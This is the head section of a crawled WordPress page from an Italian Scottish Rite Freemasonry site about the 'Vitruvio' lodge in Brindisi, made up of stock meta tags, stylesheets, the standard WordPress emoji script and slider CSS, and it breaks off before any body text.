

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://massoneriascozzese.it/r-%CB%99-l-%CB%99-vitruvio-alloriente-di-brindisi/
body_size: 33892
content:
<!DOCTYPE html>
<!--[if lt IE 7]>      <html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="it-IT"> <![endif]-->
<!--[if IE 7]>         <html class="no-js lt-ie9 lt-ie8" lang="it-IT"> <![endif]-->
<!--[if IE 8]>         <html class="no-js lt-ie9" lang="it-IT"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" lang="it-IT"> <!--<![endif]-->
<head>
<meta charset="utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>R.˙.L.˙. “VITRUVIO” ALL’ORIENTE DI BRINDISI | Massoneria Scozzese</title>
<link rel="shortcut icon" type="image/x-icon" href="https://massoneriascozzese.it/wp-content/uploads/2020/04/icona.png" />
<link rel="alternate" type="application/rss+xml" title="Massoneria Scozzese Feed" href="https://massoneriascozzese.it/feed/">
<title>R.˙.L.˙. “VITRUVIO” ALL’ORIENTE DI BRINDISI &#8211; Massoneria Scozzese</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' crossorigin />
<link rel="alternate" type="application/rss+xml" title="Massoneria Scozzese &raquo; Feed" href="https://massoneriascozzese.it/feed/" />
<link rel="alternate" type="application/rss+xml" title="Massoneria Scozzese &raquo; Feed dei commenti" href="https://massoneriascozzese.it/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Massoneria Scozzese &raquo; R.˙.L.˙. “VITRUVIO” ALL’ORIENTE DI BRINDISI Feed dei commenti" href="https://massoneriascozzese.it/r-%cb%99-l-%cb%99-vitruvio-alloriente-di-brindisi/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/massoneriascozzese.it\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.2"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://massoneriascozzese.it/wp-includes/css/dist/block-library/style.min.css?ver=6.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-free-css' href='https://massoneriascozzese.it/wp-content/plugins/getwid/vendors/fontawesome-free/css/all.min.css?ver=5.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://massoneriascozzese.it/wp-content/plugins/getwid/vendors/slick/slick/slick.min.css?ver=1.9.0' type='text/css' media='all' />
<link rel='stylesheet' id='slick-theme-css' href='https://massoneriascozzese.it/wp-content/plugins/getwid/vendors/slick/slick/slick-theme.min.css?ver=1.9.0' type='text/css' media='all' />
<link rel='stylesheet' id='mp-fancybox-css' href='https://massoneriascozzese.it/wp-content/plugins/getwid/vendors/mp-fancybox/jquery.fancybox.min.css?ver=3.5.7-mp.1' type='text/css' media='all' />
<link rel='stylesheet' id='getwid-blocks-css' href='https://massoneriascozzese.it/wp-content/plugins/getwid/assets/css/blocks.style.css?ver=2.1.2' type='text/css' media='all' />
<style id='getwid-blocks-inline-css' type='text/css'>
.wp-block-getwid-section .wp-block-getwid-section__wrapper .wp-block-getwid-section__inner-wrapper{max-width: 1170px;}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://massoneriascozzese.it/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-notice-front-css' href='https://massoneriascozzese.it/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='theme.css-css' href='https://massoneriascozzese.it/wp-content/plugins/popup-builder/public/css/theme.css?ver=4.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-lazyloadxt-spinner-css-css' href='//massoneriascozzese.it/wp-content/plugins/a3-lazy-load/assets/css/jquery.lazyloadxt.spinner.css?ver=6.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='horseclub_bootstrap-css' href='https://massoneriascozzese.it/wp-content/themes/horseclub_del/assets/css/bootstrap.css' type='text/css' media='all' />
<link rel='stylesheet' id='horseclub_theme-css' href='https://massoneriascozzese.it/wp-content/themes/horseclub_del/assets/css/horseclub.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='horseclub_skins-css' href='https://massoneriascozzese.it/wp-content/themes/horseclub_del/assets/css/skins/gray.css' type='text/css' media='all' />
<link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Marcellus:400%7CRaleway:400&#038;subset=latin&#038;display=swap&#038;ver=1706122359" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Marcellus:400%7CRaleway:400&#038;subset=latin&#038;display=swap&#038;ver=1706122359" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Marcellus:400%7CRaleway:400&#038;subset=latin&#038;display=swap&#038;ver=1706122359" /></noscript><link rel='stylesheet' id='ari-fancybox-css' href='https://massoneriascozzese.it/wp-content/plugins/ari-fancy-lightbox/assets/fancybox/jquery.fancybox.min.css?ver=1.4.1' type='text/css' media='all' />
<style id='ari-fancybox-inline-css' type='text/css'>
BODY .fancybox-container{z-index:200000}BODY .fancybox-is-open .fancybox-bg{opacity:0.87}BODY .fancybox-bg {background-color:#0f0f11}BODY .fancybox-thumbs {background-color:#ffffff}
</style>
<link rel="stylesheet" type="text/css" href="https://massoneriascozzese.it/wp-content/plugins/nextend-smart-slider3-pro/Public/SmartSlider3/Application/Frontend/Assets/dist/smartslider.min.css?ver=f4759c2e" media="all">
<link rel="stylesheet" type="text/css" href="https://fonts.googleapis.com/css?display=swap&amp;family=Montserrat%3A300%2C400%2C300%2C400%2C300%2C400%2C300%2C400%2C300%2C400%2C300%2C400" media="all">
<link rel="stylesheet" type="text/css" href="https://massoneriascozzese.it/wp-content/plugins/nextend-smart-slider3-pro/Public/SmartSlider3Pro/Application/Frontend/Assets/dist/litebox.min.css?ver=f4759c2e" media="all">
<style data-related="n2-ss-9">div#n2-ss-9 .n2-ss-slider-1{display:grid;position:relative;}div#n2-ss-9 .n2-ss-slider-2{display:grid;position:relative;overflow:hidden;padding:0px 0px 0px 0px;border:0px solid RGBA(62,62,62,1);border-radius:0px;background-clip:padding-box;background-repeat:repeat;background-position:50% 50%;background-size:cover;background-attachment:scroll;z-index:1;}div#n2-ss-9:not(.n2-ss-loaded) .n2-ss-slider-2{background-image:none !important;}div#n2-ss-9 .n2-ss-slider-3{display:grid;grid-template-areas:'cover';position:relative;overflow:hidden;z-index:10;}div#n2-ss-9 .n2-ss-slider-3 > *{grid-area:cover;}div#n2-ss-9 .n2-ss-slide-backgrounds,div#n2-ss-9 .n2-ss-slider-3 > .n2-ss-divider{position:relative;}div#n2-ss-9 .n2-ss-slide-backgrounds{z-index:10;}div#n2-ss-9 .n2-ss-slide-backgrounds > *{overflow:hidden;}div#n2-ss-9 .n2-ss-slide-background{transform:translateX(-100000px);}div#n2-ss-9 .n2-ss-slider-4{place-self:center;position:relative;width:100%;height:100%;z-index:20;display:grid;grid-template-areas:'slide';}div#n2-ss-9 .n2-ss-slider-4 > *{grid-area:slide;}div#n2-ss-9.n2-ss-full-page--constrain-ratio .n2-ss-slider-4{height:auto;}div#n2-ss-9 .n2-ss-slide{display:grid;place-items:center;grid-auto-columns:100%;position:relative;z-index:20;-webkit-backface-visibility:hidden;transform:translateX(-100000px);}div#n2-ss-9 .n2-ss-slide{perspective:1000px;}div#n2-ss-9 .n2-ss-slide-active{z-index:21;}.n2-ss-background-animation{position:absolute;top:0;left:0;width:100%;height:100%;z-index:3;}div#n2-ss-9 .nextend-arrow{cursor:pointer;overflow:hidden;line-height:0 !important;z-index:18;-webkit-user-select:none;}div#n2-ss-9 .nextend-arrow img{position:relative;display:block;}div#n2-ss-9 .nextend-arrow img.n2-arrow-hover-img{display:none;}div#n2-ss-9 .nextend-arrow:FOCUS img.n2-arrow-hover-img,div#n2-ss-9 .nextend-arrow:HOVER img.n2-arrow-hover-img{display:inline;}div#n2-ss-9 .nextend-arrow:FOCUS img.n2-arrow-normal-img,div#n2-ss-9 .nextend-arrow:HOVER img.n2-arrow-normal-img{display:none;}div#n2-ss-9 .nextend-arrow-animated{overflow:hidden;}div#n2-ss-9 .nextend-arrow-animated > div{position:relative;}div#n2-ss-9 .nextend-arrow-animated .n2-active{position:absolute;}div#n2-ss-9 .nextend-arrow-animated-fade{transition:background 0.3s, opacity 0.4s;}div#n2-ss-9 .nextend-arrow-animated-horizontal > div{transition:all 0.4s;transform:none;}div#n2-ss-9 .nextend-arrow-animated-horizontal .n2-active{top:0;}div#n2-ss-9 .nextend-arrow-previous.nextend-arrow-animated-horizontal .n2-active{left:100%;}div#n2-ss-9 .nextend-arrow-next.nextend-arrow-animated-horizontal .n2-active{right:100%;}div#n2-ss-9 .nextend-arrow-previous.nextend-arrow-animated-horizontal:HOVER > div,div#n2-ss-9 .nextend-arrow-previous.nextend-arrow-animated-horizontal:FOCUS > div{transform:translateX(-100%);}div#n2-ss-9 .nextend-arrow-next.nextend-arrow-animated-horizontal:HOVER > div,div#n2-ss-9 .nextend-arrow-next.nextend-arrow-animated-horizontal:FOCUS > div{transform:translateX(100%);}div#n2-ss-9 .nextend-arrow-animated-vertical > div{transition:all 0.4s;transform:none;}div#n2-ss-9 .nextend-arrow-animated-vertical .n2-active{left:0;}div#n2-ss-9 .nextend-arrow-previous.nextend-arrow-animated-vertical .n2-active{top:100%;}div#n2-ss-9 .nextend-arrow-next.nextend-arrow-animated-vertical .n2-active{bottom:100%;}div#n2-ss-9 .nextend-arrow-previous.nextend-arrow-animated-vertical:HOVER > div,div#n2-ss-9 .nextend-arrow-previous.nextend-arrow-animated-vertical:FOCUS > div{transform:translateY(-100%);}div#n2-ss-9 .nextend-arrow-next.nextend-arrow-animated-vertical:HOVER > div,div#n2-ss-9 .nextend-arrow-next.nextend-arrow-animated-vertical:FOCUS > div{transform:translateY(100%);}div#n2-ss-9 .nextend-bar-horizontal{z-index:12;}div#n2-ss-9 .nextend-bar-horizontal div *{display:inline;}div#n2-ss-9 .n2-style-1b3b0b26e4e995bc76516f476918c4ab-simple{background: RGBA(0,0,0,0.67);opacity:1;padding:20px 20px 20px 20px ;box-shadow: none;border: 0px solid RGBA(0,0,0,1);border-radius:0px;}div#n2-ss-9 .n2-font-fcce1fddc1d903b911854dc0cbaed59a-simple{font-family: 'Montserrat';color: #ffffff;font-size:87.5%;text-shadow: none;line-height: 1.3;font-weight: normal;font-style: normal;text-decoration: none;text-align: left;letter-spacing: normal;word-spacing: normal;text-transform: none;vertical-align: middle;}div#n2-ss-9 .n2-font-07da7f6a4a6fea2ccd5da7785f6f3289-simple{font-family: 'Montserrat';color: #ffffff;font-size:87.5%;text-shadow: none;line-height: 1.3;font-weight: normal;font-style: italic;text-decoration: none;text-align: left;letter-spacing: normal;word-spacing: normal;text-transform: none;vertical-align: middle;}div#n2-ss-9 .n2-ss-slide-limiter{max-width:3000px;}div#n2-ss-9 .n-uc-2apNpqYP8wyX{padding:0px 0px 0px 0px}div#n2-ss-9 .n-uc-DE3HRVaOnoOb{padding:0px 0px 0px 0px}div#n2-ss-9 .n-uc-wxc17NDOmnzQ{padding:0px 0px 0px 0px}div#n2-ss-9 .n-uc-Jo1vCiA46vFw{padding:0px 0px 0px 0px}div#n2-ss-9 .n-uc-PE4p2KjGPYTb{padding:0px 0px 0px 0px}div#n2-ss-9 .n-uc-adF4IyCDSw2X{padding:0px 0px 0px 0px}div#n2-ss-9 .n-uc-SAP4nU9Y0eJk{padding:0px 0px 0px 0px}div#n2-ss-9 .n-uc-5fHA80rPKN0Q{padding:0px 0px 0px 0px}div#n2-ss-9 .n-uc-TAJoXvVYFhgA{padding:10px 10px 10px 10px}div#n2-ss-9 .n-uc-QNX6pHJuXrdn{padding:10px 10px 10px 10px}div#n2-ss-9 .nextend-arrow img{width: 32px}@media (min-width: 1200px){div#n2-ss-9 [data-hide-desktopportrait="1"]{display: none !important;}}@media (orientation: landscape) and (max-width: 1199px) and (min-width: 901px),(orientation: portrait) and (max-width: 1199px) and (min-width: 701px){div#n2-ss-9 [data-hide-tabletportrait="1"]{display: none !important;}}@media (orientation: landscape) and (max-width: 900px),(orientation: portrait) and (max-width: 700px){div#n2-ss-9 [data-hide-mobileportrait="1"]{display: none !important;}div#n2-ss-9 .nextend-arrow img{width: 16px}}</style>
<style data-related="n2-ss-8">div#n2-ss-8 .n2-ss-slider-1{display:grid;position:relative;}div#n2-ss-8 .n2-ss-slider-2{display:grid;position:relative;overflow:hidden;padding:0px 0px 0px 0px;border:0px solid RGBA(62,62,62,1);border-radius:0px;background-clip:padding-box;background-repeat:repeat;background-position:50% 50%;background-size:cover;background-attachment:scroll;z-index:1;}div#n2-ss-8:not(.n2-ss-loaded) .n2-ss-slider-2{background-image:none !important;}div#n2-ss-8 .n2-ss-slider-3{display:grid;grid-template-areas:'cover';position:relative;overflow:hidden;z-index:10;}div#n2-ss-8 .n2-ss-slider-3 > *{grid-area:cover;}div#n2-ss-8 .n2-ss-slide-backgrounds,div#n2-ss-8 .n2-ss-slider-3 > .n2-ss-divider{position:relative;}div#n2-ss-8 .n2-ss-slide-backgrounds{z-index:10;}div#n2-ss-8 .n2-ss-slide-backgrounds > *{overflow:hidden;}div#n2-ss-8 .n2-ss-slide-background{transform:translateX(-100000px);}div#n2-ss-8 .n2-ss-slider-4{place-self:center;position:relative;width:100%;height:100%;z-index:20;display:grid;grid-template-areas:'slide';}div#n2-ss-8 .n2-ss-slider-4 > *{grid-area:slide;}div#n2-ss-8.n2-ss-full-page--constrain-ratio .n2-ss-slider-4{height:auto;}div#n2-ss-8 .n2-ss-slide{display:grid;place-items:center;grid-auto-columns:100%;position:relative;z-index:20;-webkit-backface-visibility:hidden;transform:translateX(-100000px);}div#n2-ss-8 .n2-ss-slide{perspective:1000px;}div#n2-ss-8 .n2-ss-slide-active{z-index:21;}.n2-ss-background-animation{position:absolute;top:0;left:0;width:100%;height:100%;z-index:3;}div#n2-ss-8 .nextend-arrow{cursor:pointer;overflow:hidden;line-height:0 !important;z-index:18;-webkit-user-select:none;}div#n2-ss-8 .nextend-arrow img{position:relative;display:block;}div#n2-ss-8 .nextend-arrow img.n2-arrow-hover-img{display:none;}div#n2-ss-8 .nextend-arrow:FOCUS img.n2-arrow-hover-img,div#n2-ss-8 